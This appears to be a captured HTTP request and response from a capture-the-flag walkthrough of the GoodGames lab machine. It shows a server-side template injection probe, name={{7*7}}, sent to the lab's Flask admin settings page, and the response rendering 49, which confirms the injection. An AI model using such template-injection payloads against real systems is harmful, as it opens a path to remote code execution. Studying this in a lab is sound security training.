 Request
Pretty Raw Hex
\n
1 POST /settings HTTP/1.1
2 Host: internal-administration.goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://internal-administration.goodgames.htb
10 Connection: close
11 Referer: http://internal-administration.goodgames.htb/settings
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 name={{7*7}}
Response
Pretty Raw Hex Render
49
admin
admin@goodgames.htb
Connect Send Message
© Themesberg - Coded
by AppSeed.
Flask Volt Dashboard